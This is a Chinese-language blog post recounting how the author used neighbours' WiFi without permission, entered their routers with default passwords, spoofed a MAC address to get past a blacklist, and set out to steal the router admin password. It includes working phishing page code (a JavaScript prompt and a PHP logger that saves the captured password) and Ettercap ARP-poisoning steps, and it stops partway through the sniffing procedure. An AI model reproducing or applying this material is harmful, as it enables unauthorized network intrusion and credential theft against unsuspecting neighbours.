記筆記本 mac 地址被隔壁 WiFi 拉黑以後

背景

筆者,也就是千千。



千千寒假所居住的地方沒有自己搭建的 WiFi,這讓整天沉迷於網路的自己怎能忍受,開啟 WiFi 列表,大致現在是這個樣子滴。

於是祭出第一道神器 —— WiFi 萬能鑰匙,因為我想周邊的人一定有很多都使用這款軟體,那他們的 WiFi 密碼一定也相應的被上傳到了萬能鑰匙的伺服器了吧!

PS: 萬能鑰匙也有微信小程式啦~ 這樣便可以少裝一款軟體啦~

果不其然,列表中的 TP-LINK_B386 , TP-LINK_5FE7 , fuzheng , MERCURY_leixp 等都可以這樣直接連線上咯~

But, 除了 TP-LINK_B386 訊號滿格以外,其他 WiFi 全部時不時掉線,且網速很慢的說~

於是,對 WiFi 的選擇當然是首選 TP-LINK_B386 , 其次 TP-LINK_5FE7 (雖然這一個也是很慢,前幾場參加 cf 題面一直載入不出來��),其他的直接忽略 >﹏<

試了試進入路由器後臺,發現預設的密碼 123456 果然都沒有被修改過��,好多人的安全意識還不是那麼強欸~

於是,善良的千千只是轉了一圈便離開了~

從此,千千開始過著有 TP-LINK_B386 無憂無慮的生活,直到某一天……

那一天,突然發現自己無論如何也連線不到這個 WiFi 了,試過萬能鑰匙等其他軟體都是無解。

初步的判斷是:WiFi 主人修改了密碼(強度很高的那種),然後萬能鑰匙等程式的伺服器沒有更新(因為檢視到的密碼還是原來那一個)。

嘗試抓包暴力破解,可能是字典不太好吧!一個億的資料中沒有一個是正確的。(此時千千已經開始懷疑真實密碼的強度到底有多高)

某天,閒來無事開啟自己的另一個手機,發現成功連線到了 TP-LINK_B386 ,於是果斷判斷,WiFi 的密碼並沒有更改,只不過是我自己的 mac 地址被拉黑了。

嘗試手機進入路由器後臺,發現預設密碼 123456 也無法成功登入了,好英明的 WiFi 主人~

要是千千,一定會默默修改自己的 WiFi 密碼,可能是因為強迫症不想看到自己的黑名單裡有記錄吧~

所以呀~ 如今自己的 mac 被拉黑了,還如何好好的玩耍了呢?

發展

mac 被拉黑了,怎麼辦呢?

當然可以偽裝一個 mac 繼續愉快的玩耍啦~ 可是這樣治標不治本,千千的手機還是沒辦法正常使用的說~

那就臨時先這樣吧~ 千千自己購買的路由器順豐已經有兩天沒有更新物流資訊了,不知道有沒有遇到什麼危險呢~

等路由器到了以後,偽裝 mac 橋接 WiFi 這樣的構思不算很過分吧~

呀~ 開始正題啦~

偽裝自己的 mac 地址

因為 Linux 偽裝 mac 的設定在網路連線中可以很容易的找到,於是在這裡我們只介紹 Windows 。

有線網絡卡

以前聽計算機網路老師講過這裡,有線網絡卡的 mac 地址修改還算比較簡單的啦~



首先開啟網路介面卡設定



開啟有線網絡卡屬性裡的配置

然後在 “高階” 選項裡便可以找到網路地址啦~ 這裡的值需要填寫十六進位制共十二個字元啦~ (省略中間的橫槓,如

0291F6DDA56E)

執行

ipconfig /all便可以發現你的 mac 地址已經被修改啦~(想要恢復的話仍然按照原來的操作將其值設為不存在即可)

無線網絡卡





關於無線網絡卡的 mac 地址修改不同於有線網絡卡的是裝置的驅動程式並沒有提供像有線網絡卡一樣的修改位置。

也就是說一般情況下我們在這裡是找不到那麼一個選項啦~ (圖上的 Network Address 是做完以下事情後才出現的)

萬能的登錄檔提供給我們一種解決方案:

執行



regedit開啟登錄檔定位到

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Class\{4D36E972-E325-11CE-BFC1-08002BE10318}\,從0000起,滑鼠選中,檢視右側,判斷名稱為DriverDesc的專案資料是否為自己的 [無線/有線] 網絡卡



按照有線網絡卡的樣子我們在無線網卡里同樣的位置新增

NetworkAddress這一項即可(圖中0002是我的有線網絡卡,0004是我的無線網絡卡)

剩下的工作便和有線網絡卡更改 mac 地址的過程類似啦~ 祝大家好運~

強調部分

在無線網絡卡的 mac 地址修改中,首位元組必須為 02 才可用,具體的原因就不知道咯~

首先,有線網絡卡中不存在這種問題,不需要設定首位元組為

02其次,Windows XP 的無線網絡卡也沒有這種問題

只有 Windows Vista 或者更高版本的無線網絡卡,才存在此問題

至此,我們成功偽裝了自己的 mac 地址,於是便可以輕輕鬆鬆的使用原密碼登入 WiFi 啦~

(如果再次被拉入黑名單的話我們還可以偽裝成另一個新的 mac 地址)

如何解禁自己的裝置

目前我們正處於內網之中,想要更深入的工作便是內網滲透的範疇了。

前面我們講過偽裝 mac 只是一種治標不治本的做法,而想要真正的治療,首先要想辦法解禁自己的裝置。

解禁裝置,當然要獲取路由器管理員密碼咯~



在此我們使用本機作為攻擊目標,虛擬機器主機作為攻擊者主機。(實驗環境)

網路環境

目標主機作業系統:Windows 10

目標主機 ip:192.168.1.104

目標主機 mac:02:91:F6:DA:A2:5E

攻擊者主機作業系統:kali 2.0

攻擊者主機 ip:192.168.1.106

攻擊者主機 mac:f0:b4:29:33:5f:21

閘道器 ip:192.168.1.1

閘道器 mac:8c-a6-df-e0-b3-96

思路

- 首先 arp 毒化整個區域網,開啟轉發作為中間人(這樣就可以檢視所有經過的資料包啦)

- 然後 dns 欺騙使得目標主機訪問到我們所設定的釣魚網站

- 積攢 rp 等待成果?

實施



搭建釣魚網站



這裡隨便寫了兩個頁面啦~ 程式碼也比較醜~

開啟 apache2 服務,使得訪問攻擊者主機 ip: 192.168.1.106 可正常顯示 index.html

當 WiFi 主人輸入密碼後跳轉至 index.php 記錄密碼然後跳轉至路由器登入介面。

那麼有一個問題,當 WiFi 主人輸入了錯誤的密碼該怎麼辦呢?

別忘了我們此時是中間人的存在哦~ 就算是錯誤的密碼,那之後的路由器登入介面還是會記錄真實密碼的。

index.html

<script>

var pass = '';

while(pass=='' || pass == null)

{

pass = prompt("檢測到您當前的網路環境不穩定,建議將 wifi 可疑裝置移除\n管理員密碼:");

}

window.location.href='index.php?password=' + pass;

</script>index.php

<?php

$pass = $_GET['password'];

$file = fopen("password.txt","a+");

fwrite($file,$pass.' ');

fclose($file);

?>

<script language="javascript" type="text/javascript">

window.location.href='http://192.168.1.1';

</script> 開始內網滲透







ettercap 是 Linux 下一款強大的欺騙工具,當然 Windows 也能用,它整合了很多很多有用的操作。

開啟終端輸入

ettercap -G進入圖形化的介面

點選



sniff,選擇unified sniffing然後根據自己的需要選擇要抓包的網絡卡(這裡我們使用wlan0)

點選



Host,選擇Scan for hosts,然後在Hosts list中檢視當前區域網下的裝置



將目標主機

192.168.1.104加為 Target 1,閘道器192.168.1.1加為 Target 2

選擇



Mitm,ARP poisoning,Sniff remote connections,然後點選確定,此時網路已被 arp 毒化,我們便是中間人,點選Start裡的Start sniffing開始嗅探

